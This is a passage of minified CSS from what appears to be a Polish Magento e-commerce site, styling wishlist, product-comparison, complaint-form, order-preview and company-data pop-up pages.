.brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}@media (max-width:899px){.featured-brands .producers-wrapper span{width:33.33%}}@media (max-width:499px){.featured-brands .producers-wrapper span{width:50%}}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button{margin-bottom:10px}@media (max-width:899px){.wishlist-index-index .product-item{width:100% !important}}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media (max-width:460px){#maincontent .form-wishlist-items .actions-toolbar .primary{text-align:left;flex-direction:column}}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}@media (max-width:767px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:32.33% !important}}@media (max-width:600px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:49% !important}}@media (max-width:400px){#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:100% !important;margin-right:0}}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}@media (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}@media (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}@media (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}@media (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}@media (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}@media (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table 